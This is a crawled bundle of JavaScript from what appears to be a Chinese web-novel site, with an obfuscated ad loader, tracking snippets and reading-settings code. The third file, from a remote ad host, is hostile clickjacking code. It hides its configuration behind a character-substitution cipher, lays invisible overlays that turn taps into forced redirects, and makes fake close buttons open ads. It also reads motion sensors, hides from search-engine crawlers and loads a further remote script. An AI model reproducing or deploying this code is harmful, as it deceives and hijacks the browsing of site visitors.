_0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.yuwanwu.info/js/all.js
body_size: 1029
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4422307,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://173310kg.wsjyjfa.com:8008/sc/3310?n=iupfeybo
body_size: 11104
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}S(m)f42p^Jm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}S(m)f42p^Jm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var iupfeybo_is_ws = iupfeybo_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.yuwanwu.info/17mb/scripts/common.js
body_size: 1584
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉